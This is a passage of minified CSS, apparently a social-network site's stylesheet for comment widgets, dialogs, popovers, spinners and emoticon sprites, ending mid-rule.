._51tl{background-clip:padding-box;background-color:rgba(0, 0, 0, .6);border:1px solid #fff;border-color:rgba(255, 255, 255, .6);border-radius:2px;box-shadow:0 0 6px rgba(0, 0, 0, .6);box-sizing:content-box;color:#fff;font-family:helvetica, arial, sans-serif;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;line-height:22px;padding:0 8px;position:relative;text-align:center;text-shadow:0 0 1px rgba(0, 0, 0, .5);vertical-align:middle}._51tl:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._51tl:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._51tl:hover{background-color:rgba(0, 0, 0, .75);border-color:rgba(255, 255, 255, .75)}._51tl:active,._51tl._42fs{background-color:rgba(0, 0, 0, .9);border-color:#fff}form.async_saving ._51tl,a.async_saving._51tl,._51tl._42fr,._51tl._42fr:active,._51tl._42fr:focus,._51tl._42fr:hover,._51tl._42fr._42fs{background-color:rgba(0, 0, 0, .4);border-color:rgba(255, 255, 255, .6);color:rgba(255, 255, 255, .7);cursor:default}._51tl .img{bottom:1px;position:relative;vertical-align:middle}._51tl .img.mrs{margin-right:4px}._51tl .img.mls{margin-left:4px}._51xa>._51tl{border-radius:0;box-shadow:none;margin:0;position:relative;z-index:1}._51xa>._51tl:first-child{border-radius:2px 0 0 2px}._51xa>._51tl:last-child{border-radius:0 2px 2px 0}._51xa>._51tl+._51tl{border-left-color:transparent;margin-left:-1px}._51xa>._51tl+._51tl:hover{border-left-color:rgba(255, 255, 255, .4)}._51xa>._51tl+._51tl:active{border-left-color:rgba(255, 255, 255, .8)}._51xa>._51tl:focus{z-index:2}
._kv1{position:relative}.ie10 ._kv1,.webkit ._kv1{-webkit-user-select:none}.uiInputLabelInput._kv1{position:absolute}.ie10 ._kv1>input,.webkit ._kv1>input{left:0;opacity:0;position:absolute}.ie10 ._kv1>input:focus,.webkit ._kv1>input:focus{outline:none}
._53ii ._53iv{padding:12px}._53ii ._53ij{border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35)}._53ii ._47lu._47lv{color:#1d2129;font-size:14px;margin-bottom:4px}._53ii ._47lu._47mc{color:#4b4f56;font-size:11px;margin-bottom:8px;text-transform:uppercase}._53ii ._5v-0{padding-bottom:14px}._53ii ._53il{padding-top:14px}._53ii ._53im{padding-right:14px}._53ii ._53ik{padding-bottom:14px}._53ii ._53in{padding-left:14px}._53ii ._53il>._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-174px -245px;height:8px;top:7px;width:16px}._53ii ._53im>._53io{background-image:url(/rsrc.php/v3/y7/r/ctrD9llW7zn.png);background-repeat:no-repeat;background-size:auto;background-position:-9px -64px;height:16px;right:7px;width:8px}._53ii ._53ik>._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-157px -245px;bottom:7px;height:8px;width:16px}._53ii ._53in>._53io{background-image:url(/rsrc.php/v3/y7/r/ctrD9llW7zn.png);background-repeat:no-repeat;background-size:auto;background-position:0 -64px;height:16px;left:7px;width:8px}
._59s7{border-radius:3px;box-shadow:0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);font-family:helvetica, arial, sans-serif;margin:0 auto 40px;position:relative}._4t2a{background-color:#fff;border-radius:3px;position:relative}._4-i0{background-color:#f6f7f9;border-bottom:1px solid #e5e5e5;border-radius:3px 3px 0 0;color:#1d2129;font-weight:bold;line-height:19px;padding:10px 12px}._4-i0 ._52c9{color:#1d2129;font-size:14px}._2qes{float:left}._2qet{display:inline-block;line-height:25px;margin-left:10px;vertical-align:middle}._4-i0._5dwa{line-height:12px}._4-i0._5dwa ul{float:left}div._4-i2{background-color:#fff}div._4-i2 div[role="document"]{outline:none}._5pfh{overflow-y:auto}._57_a{padding:12px}._4-i2:first-child{border-radius:3px 3px 0 0}._4-i2:last-child{border-radius:0 0 3px 3px}._4-i0.accessible_elem:first-child+._4-i2:last-child,._4-i2:only-child{border-radius:3px}div._5a8u{background-color:#fff;padding:12px 0}html ._27qq{border-radius:0 0 3px 3px;margin:0;padding:12px 12px}
html ._2z1w{padding-left:12px;padding-right:12px}
._5lnf{border-top:1px solid #dddfe2;margin:0 12px;padding:8px 0}
.uiContextualLayerAboveLeft ._558b,.uiContextualLayerAboveRight ._558b{margin:0 0 -1px}.uiContextualLayerBelowLeft ._558b,.uiContextualLayerBelowCenter ._558b,.uiContextualLayerBelowRight ._558b{margin:-1px 0 30px}._558b ._54ng{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0, 0, 0, .15);border-radius:3px;box-shadow:0 3px 8px rgba(0, 0, 0, .3)}.uiContextualLayerAboveLeft ._2n_z ._54ng,.uiContextualLayerAboveRight ._575s._2n_z ._54ng{border-bottom-left-radius:0}.uiContextualLayerAboveRight ._2n_z ._54ng,.uiContextualLayerAboveLeft ._575s._2n_z ._54ng{border-bottom-right-radius:0}.uiContextualLayerBelowLeft ._2n_z ._54ng,.uiContextualLayerBelowRight ._575s._2n_z ._54ng{border-top-left-radius:0}.uiContextualLayerBelowRight ._2n_z ._54ng,.uiContextualLayerBelowLeft ._575s._2n_z ._54ng{border-top-right-radius:0}.uiContextualLayer._5v-0 ._558b ._54ng{border-radius:3px}._558b ._54nf{padding:5px 0}._558b ._54ak{border-bottom:1px solid #e9ebee;margin:5px 7px 6px;padding-top:1px}._558b ._54nc{border:solid #fff;border-width:1px 0;color:#1d2129;font-family:helvetica, arial, sans-serif;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:normal;line-height:22px;padding:0 12px}._558b ._5arm ._54nc{cursor:default;opacity:.55}._558b ._54ne ._54nc{background-color:#4267b2;border-color:#29487d;color:#fff}._558b ._54nd ._54nc{background:url(/rsrc.php/v3/ym/r/yXpRAoZ0irQ.png) left 7px no-repeat;font-weight:bold}._558b ._54nd._54ne ._54nc{background-color:#4267b2;background-position:left -53px}._558b._57di ._54nc{padding-left:22px}._558b ._54ah{color:#4b4f56}._558b ._54nh{max-width:300px}._53il ._558b{padding-top:10px}._53ik ._558b{padding-bottom:10px}._53il ._558b+._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-208px -245px;height:8px;top:2px;width:16px}._53ik ._558b+._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-191px -245px;bottom:0;height:10px;width:16px}
._585n{background-color:#4080ff;border:1px solid #4080ff;border-radius:3px;overflow:hidden;padding:0 0 0 40px}._585o{background-color:#fa3e3e;border-color:#fa3e3e}._3qh4{background-color:#42b72a;border-color:#42b72a}._1wpa{background-color:#f79c2d;border-color:#f79c2d}._5d83{background-color:#ced0d4;border-color:#ced0d4}._585p{float:left;margin:8px 0 0 -30px}._585r{background:#fff;margin:0;padding:9px 10px}._2i-a{padding-right:30px}._585q{float:right;margin:12px 12px 0 0}._585n a{font-weight:bold}
.openToggler>._5vto._5vto{background-color:#4267b2;border-color:#4267b2;box-shadow:none;color:#fff}.openToggler>._5vto:hover{background-color:#365899;border-color:#365899}.openToggler>._5vto:active{background-color:#29487d;border-color:#29487d}.openToggler>._55pi._nk,.openToggler>._55pi._nl{border-bottom-left-radius:0;border-bottom-right-radius:0}.openToggler>._55pi._nn,.openToggler>._55pi._no{border-top-left-radius:0;border-top-right-radius:0}
._5xew{position:absolute;z-index:200}._5xex{position:fixed}
._599r{background-color:#fff;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);font-family:helvetica, arial, sans-serif;-webkit-font-smoothing:antialiased;max-width:640px;min-width:240px;padding:8px 0}._599s{display:none}._599m{border-color:transparent;border-style:solid;border-width:1px 0;cursor:pointer;font-size:12px;line-height:16px;padding:3px 12px}._5mne ._599p{margin-top:8px}._599p{color:#1d2129;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._599q{color:#4b4f56;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._4tw1{opacity:.5}._599n{background-color:#365899;border-color:#20375f}._599n ._599p,._599n ._599q{color:#fff}
._1tp7:not(:focus){border:1px solid #fa3e3e}._1tp9{max-width:214px;padding:6px 9px}._1tpa{display:inline-block;height:26px;vertical-align:middle}._1tp8{color:#fa3e3e;display:inline-block;vertical-align:middle}._1tp8 a{color:#fa3e3e;font-weight:bold}._1tpb ._53iv{padding:12px}._1tpb ._53ij{border:1px solid #fa3e3e;border-radius:2px;box-shadow:0 1px 10px rgba(0, 0, 0, .35)}._1tpb ._5v-0{padding-bottom:14px}._1tpb ._53il{padding-top:14px}._1tpb ._53im{padding-right:14px}._1tpb ._53ik{padding-bottom:14px}._1tpb ._53in{padding-left:14px}._1tpb ._53il ._53io{background-image:url(/rsrc.php/v3/yG/r/O8_o5wA0LpM.png);background-repeat:no-repeat;background-size:auto;background-position:0 -335px;height:8px;top:7px;width:16px}._1tpb ._53im ._53io{background-image:url(/rsrc.php/v3/yG/r/O8_o5wA0LpM.png);background-repeat:no-repeat;background-size:auto;background-position:-9px -309px;height:16px;right:7px;width:8px}._1tpb ._53ik ._53io{background-image:url(/rsrc.php/v3/yG/r/O8_o5wA0LpM.png);background-repeat:no-repeat;background-size:auto;background-position:0 -326px;bottom:7px;height:8px;width:16px}._1tpb ._53in ._53io{background-image:url(/rsrc.php/v3/yG/r/O8_o5wA0LpM.png);background-repeat:no-repeat;background-size:auto;background-position:0 -309px;height:16px;left:7px;width:8px}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yW/r/Cg43IrsPc7P.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/ya/r/xhqoB-vsYoT.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);height:24px;width:24px}._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.pop_container_advanced{background:rgba(82,82,82,.7);border-radius:8px;padding:10px}.generic_dialog{height:0;left:0;overflow:visible;outline:none;position:fixed;top:0;width:100%;z-index:200}.generic_dialog_modal,.generic_dialog_fixed_overflow{background-color:rgba(252, 252, 252, .9);height:100%;z-index:400}.generic_dialog_fixed_overflow{overflow-x:auto;overflow-y:scroll}.generic_dialog_fixed_overflow .generic_dialog_popup{height:auto;padding-bottom:40px}.generic_dialog_overflow_mode body{overflow:hidden !important}.generic_dialog_popup{height:0;overflow:visible;width:465px;margin:0 auto}.generic_dialog div.dialog_loading{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:10px}.pop_content{direction:ltr;outline:none}.pop_dialog_rtl .pop_content{direction:rtl}.pop_content h2.dialog_title{background:#6d84b4;border:1px solid #365899;border-bottom:none;color:#fff;font-size:14px;font-weight:bold;margin:0}.pop_content h2.secure{background:#6d84b4 url(/rsrc.php/v3/yV/r/N4CM9eriGaf.png) 98% no-repeat}.pop_content h2.loading{background:#6d84b4 url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif) 98% no-repeat}.pop_content h2.dialog_loading{background:#6d84b4 url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif) no-repeat 400px 10px;padding-right:40px}.pop_content h2 span{display:block;padding:5px 10px}.pop_content .dialog_content{background:#fff;border:1px solid #555;border-top-width:0}.pop_content .dialog_content.dialog_content_titleless{border-top:1px solid #555}.pop_content .dialog_loading,.dialog_loading_shown .dialog_title,.dialog_loading_shown .dialog_content{display:none}.dialog_loading_shown .dialog_loading{display:block}.pop_content .dialog_body{padding:10px;border-bottom:1px solid #ccc}.omitDialogFooter .pop_content .dialog_body{border-bottom:0}.pop_content .dialog_summary{background:#f6f7f9;padding:8px 10px;border-bottom:1px solid #ccc}.pop_content .dialog_buttons{background:#f6f7f9;padding:8px 10px 8px 10px;position:relative}.pop_content .dialog_buttons_msg{line-height:17px;padding-top:4px}.pop_content .dialog_buttons_msg .uiInputLabel{line-height:14px;position:static}.pop_content .dialog_buttons_msg .uiInputLabel .uiInputLabelLabel{display:inline}.pop_content .dialog_footer{background:#f6f7f9 none repeat scroll 0%}.full_bleed .pop_content .dialog_body{padding:0}
._5ss7{position:relative}._5ss8{margin-bottom:40px;max-width:100%;position:absolute}
.UFIAddComment .UFIAddCommentInput{display:block;height:20px}.UFICommentTip{padding-top:1px}.UFIMentionsInputWrap,.UFICommentContainer,.UFIInputContainer{position:relative}.UFICommentAttachmentButtons{bottom:0;height:24px;position:absolute;right:0}.UFIPhotoAttachLinkWrapper{cursor:pointer;display:inline-block;overflow:hidden;padding:6px 8px}.UFIAddCommentWithPhotoAttacher .innerWrap{padding-right:29px}.UFIStickersEnabledInput .innerWrap{padding-right:46px}
.UFICommentActorName{font-weight:bold}.UFICommentSocialContext,.UFICommentSocialContext a{color:gray}.UFICommentActions{clear:both;padding-top:2px}.UFICommentActions .UFIReactionLink{outline:none}.UFICommentActions .UFILinkBright{font-weight:bold}.UFICommentActions .UFICommentReactionsBling{display:inline-block;overflow:visible}.UFIContainer .highlightComment{background-color:#fff9d7}.UFITranslucentComment{background-color:#f6f7f9}.UFITranslucentComment a,.UFITranslucentComment .UFIDeletedMessageIcon,.UFITranslucentComment .UFICommentBody,.UFITranslucentComment .UFIReplyLink,.UFITranslucentComment .UFICommentNotSpamLink{opacity:.5}.UFICommentBodyPreserveWhitespace{white-space:pre-wrap}.UFICommentFailed{background:#f6f7f9;border-left:2px solid #aaa7a2}.UFICommentFailed,.UFICommentFailed .UFICommentActorName{color:#7f7f7f}.UFIFailureMessage{color:#111;padding-left:16px;position:relative}.UFIPinnedCommentGlyph{margin-left:3px}.UFIFailureMessageIcon{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-472px -275px;height:12px;left:0;position:absolute;top:1px;vertical-align:middle;width:11px}.UFIDeletedMessage{position:relative}.UFIDeletedMessageIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-13px -271px;height:12px;left:3px;position:absolute;top:1px;vertical-align:middle;width:11px}.UFICommentContentBlock{padding-right:12px;position:relative}.UFIRow .UFICommentCloseButton{opacity:0;position:absolute;right:0;top:0;z-index:1}.UFIRow .UFICommentCloseButton,.UFIRow .UFICommentCloseButtonFake{display:block}.openToggler .UFICommentCloseButton,.UFIRow:hover .UFICommentCloseButton,.UFIRow .UFICommentCloseButton.openToggler,.UFIRow .UFICommentCloseButton:focus{opacity:1;outline:none}.UFIRow .UFICommentCloseButtonFake{visibility:hidden}.UFICommentCloseButton.UFICommentCloseButtonNux{opacity:1}.UFICommentPhotoIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -119px;display:block;height:12px;width:15px}.UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper{padding:6px 3px}.UFICommentStickerLoadingDialog{display:block;padding:10px}.UFICommentStickerButton{cursor:pointer;display:inline-block;outline:0;padding:5px 6px 5px 4px}.UFICommentGifButton{cursor:pointer;display:inline-block;outline:0;padding:0}.UFICommentStickerIcon{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-6px -253px;height:14px;width:14px}.UFICommentStickerButton:hover .UFICommentStickerIcon{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-32px -253px}.openDialog .UFICommentStickerIcon{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-32px -253px}.UFICommentGifIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -226px;height:16px;margin:8px 2px 8px 6px;width:16px}.UFICommentGifButton:hover .UFICommentGifIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -226px}.openDialog .UFICommentGifIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -226px}.UFIPhotoAttachLinkWrapper:hover .UFICommentPhotoIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -131px}.UFICommentPhotoAttachedPreview{background-color:#fff;border-color:#bdc7d8;border-style:solid;border-top:1px solid #eee;border-width:0 1px 1px;min-height:10px;position:relative}.UFICommentPhotoAttachedPreview .uiCloseButton{position:absolute;right:4px;top:4px}.UFICommentPhotoAttachedPreview .UFICommentPhotoAttachedPreviewLoadingIndicator{height:21px;padding:33px}.UFICommentLikeIcon{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -144px;display:inline-block;height:15px;margin:0 3px -3px 0;width:13px}.UFICommentLikeButton{margin:-5px;padding:2px 5px 4px;white-space:nowrap}.UFICommentReactionsBling a.UFICommentLikeButton{color:#365899}.UFICommentLikeButton:active,.UFICommentLikeButton:focus,.UFICommentLikeButton:hover{text-decoration:none}.UFIEditNuxContents{margin:15px}.UFITranslateAttribution{color:#90949c;display:block;margin:0}.UFITranslatedText{border-left:2px solid #dcdee3;display:block;margin-top:2px;padding-left:8px}.UFITranslationErrorText{color:#90949c;display:block;margin-top:2px}.UFITranslateLink{display:block;margin:0}.UFIRow .UFIImageBlockImage{margin:0}.UFIRow .UFIImageBlockContent{margin:0;padding-left:8px}.UFIShareRow .UFIImageBlockContent{padding-left:4px}.UFILikeSentence .UFIImageBlockContent{padding-left:5px}.UFIPagerRow .UFIImageBlockContent{padding-left:6px}.UFIContainer .UFILivePinnedComment.UFIComment{background-color:#fff;border-bottom:1px solid #e5e5e5;border-left:12px solid white;border-right:12px solid white;border-top:1px solid #e5e5e5;margin:0}.UFILivePinnedCommentLabel{color:#4267b2;display:block;margin-bottom:4px;margin-top:2px}.UFILivePinnedCommentGlyph{margin-bottom:-1px;margin-right:4px}.UFIBusinessActorIconText{color:#27b4e8;left:50%;position:absolute;top:54%;transform:translate(-50%, -50%);-webkit-user-select:none}
._5e-r ._53ij{border:none;border-radius:2px;overflow:hidden}._5e-r ._53ik ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-157px -245px;bottom:-3px;height:8px;position:absolute;right:13px;width:16px}._5e-r ._53il ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-174px -245px;height:8px;position:absolute;right:13px;top:-1px;width:16px}
._2ad7{margin-left:3px}._2ad7._5dzy{background-image:url(/rsrc.php/v2/yD/r/7OuU-VcXYFD.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;height:12px;margin-bottom:1px;width:12px}
.clearFix{zoom:1}.clearFix:after{clear:both;content:".";display:block;font-size:0;height:0;line-height:0;visibility:hidden}.likeTable{display:table}.likeTableRow{display:table-row}.likeTableCell{display:table-cell;vertical-align:top}.likeStretchyRightTableCell{display:table-cell;vertical-align:top;width:9000px}.hdn{visibility:hidden}.noDisplay{display:none}.block{display:block}.ib{display:inline-block}.abs{margin:0;position:absolute}.relZero{position:relative;left:0;right:0}.clipped{overflow:hidden}.cursorPointer{cursor:pointer}.cursorDefault{cursor:default}.cursorColResize{cursor:col-resize}.cursorRowResize{cursor:row-resize}
a.weakReference{color:#7f7f7f;white-space:nowrap}a.weakReference img:first-child,a.weakReference i:first-child{margin-right:3px}
._5v47{display:inline;white-space:nowrap}.UFICommentContent ._5v47{font-size:12px}._5uzb{padding-right:3px}._1ipe{font-size:0;visibility:hidden}._1x3s{display:none}
._58ak{border:1px solid #bdc7d8;box-sizing:border-box;cursor:default;display:inline-block;font-weight:normal;margin:0;position:relative;vertical-align:middle}._58al{background:transparent;border:0;margin:0;outline:0;padding:0;width:100%}._58al::-webkit-input-placeholder,._58an::-webkit-input-placeholder{color:#777}._58an{background:transparent;border:0;margin:0;outline:0;overflow:hidden;padding:0;resize:none;width:100%}
._4ay8{font-style:normal !important;font-weight:normal !important;vertical-align:middle}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{content:attr(title);font-size:0}._skr,._7oe{font-size:0}
._1ift{display:inline-block;pointer-events:none;vertical-align:middle}._2560{height:16px;margin:0 1px 0 1px;width:16px}._19_s{height:128px;margin:0 1px 0 1px;width:128px}._1ifu{height:32px;margin:0 1px 0 1px;width:32px}._19_r{height:64px;margin:0 1px 0 1px;width:64px}
.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top}.emoticon_angel{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -17px}.emoticon_colonthree{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -34px}.emoticon_confused{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -51px}.emoticon_confused_rev{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -68px}.emoticon_cry{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -85px}.emoticon_devil{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -102px}.emoticon_frown{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -119px}.emoticon_gasp{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -136px}.emoticon_glasses{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -153px}.emoticon_grin{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -170px}.emoticon_grumpy{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -187px}.emoticon_heart{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -204px}.emoticon_kiki{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -221px}.emoticon_kiss{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -238px}.emoticon_like{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.emoticon_pacman{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -255px}.emoticon_penguin{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -272px}.emoticon_poop{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -289px}.emoticon_putnam{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -306px}.emoticon_robot{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -459px}.emoticon_shark{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -323px}.emoticon_smile{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -340px}.emoticon_squint{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -357px}.emoticon_sunglasses{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -374px}.emoticon_tongue{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -391px}.emoticon_unsure{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -408px}.emoticon_upset{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -425px}.emoticon_wink{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-repeat:no-repeat;background-size:auto;background-position:0 -442px}

.sp_-2QsEJwtf__{background-image:url(/rsrc.php/v3/yj/r/webxglfoyiU.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:26px;width:26px}.sp_-2QsEJwtf__.sx_1c6516{width:16px;height:8px;background-position:0 -122px}.sp_-2QsEJwtf__.sx_1643e5{width:12px;height:12px;background-position:-28px -131px}.sp_-2QsEJwtf__.sx_6ca5c3{width:12px;height:12px;background-position:-41px -131px}.sp_-2QsEJwtf__.sx_887cc2{width:15px;height:16px;background-position:-46px -97px}.sp_-2QsEJwtf__.sx_2b74ff{width:15px;height:16px;background-position:-62px -97px}.sp_-2QsEJwtf__.sx_bf65f3{width:80px;height:40px;background-position:0 0}.sp_-2QsEJwtf__.sx_722f85{width:56px;height:28px;background-position:0 -41px}.sp_-2QsEJwtf__.sx_8d4c3b{width:11px;height:11px;background-position:-54px -131px}.sp_-2QsEJwtf__.sx_666f9b{width:20px;height:20px;background-position:-57px -41px}.sp_-2QsEJwtf__.sx_ff13f2{width:20px;height:20px;background-position:-25px -97px}.sp_-2QsEJwtf__.sx_7f8f41{width:24px;height:24px;background-position:-54px -70px}.sp_-2QsEJwtf__.sx_0c9e22{background-position:0 -70px}.sp_-2QsEJwtf__.sx_47df86{background-position:-27px -70px}.sp_-2QsEJwtf__.sx_2b2ff4{width:13px;height:13px;background-position:0 -131px}.sp_-2QsEJwtf__.sx_185dd1{width:13px;height:13px;background-position:-14px -131px}.sp_-2QsEJwtf__.sx_d01cb9{width:24px;height:24px;background-position:0 -97px}
.sp_Ps6bxB31hps{background-image:url(/rsrc.php/v3/y7/r/ctrD9llW7zn.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_Ps6bxB31hps.sx_9875fc{background-position:0 -30px}.sp_Ps6bxB31hps.sx_322395{background-position:0 -47px}.sp_Ps6bxB31hps.sx_3880ae{width:9px;height:14px;background-position:-9px -15px}.selected .sp_Ps6bxB31hps.sx_3880ae{background-position:0 -15px}.sp_Ps6bxB31hps.sx_8faf5a{width:11px;height:14px;background-position:-11px 0}.selected .sp_Ps6bxB31hps.sx_8faf5a{background-position:0 0}.sp_Ps6bxB31hps.sx_263836{width:8px;background-position:0 -64px}.sp_Ps6bxB31hps.sx_6fa35a{width:8px;background-position:-9px -64px}.sp_Ps6bxB31hps.sx_225baa{width:12px;height:12px;background-position:0 -81px}.sp_Ps6bxB31hps.sx_7539ad{width:12px;height:12px;background-position:0 -94px}
.sp_Vg0Mf3fbnov{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:16px}.sp_Vg0Mf3fbnov.sx_08a516{width:24px;height:24px;background-position:0 -69px}.sp_Vg0Mf3fbnov.sx_57ab4a{width:18px;height:18px;background-position:-16px -119px}.sp_Vg0Mf3fbnov.sx_af1dd8{width:18px;height:18px;background-position:0 -207px}.sp_Vg0Mf3fbnov.sx_46e925{width:24px;height:24px;background-position:0 -94px}.sp_Vg0Mf3fbnov.sx_4274e5{width:20px;height:20px;background-position:0 -144px}.sp_Vg0Mf3fbnov.sx_89c04e{width:20px;height:20px;background-position:0 -165px}.sp_Vg0Mf3fbnov.sx_f1448d{width:12px;background-position:-21px -160px}.sp_Vg0Mf3fbnov.sx_93c36f{width:12px;background-position:-21px -173px}.sp_Vg0Mf3fbnov.sx_12d10f{width:20px;height:20px;background-position:0 -186px}.sp_Vg0Mf3fbnov.sx_eb196a{width:12px;background-position:-21px 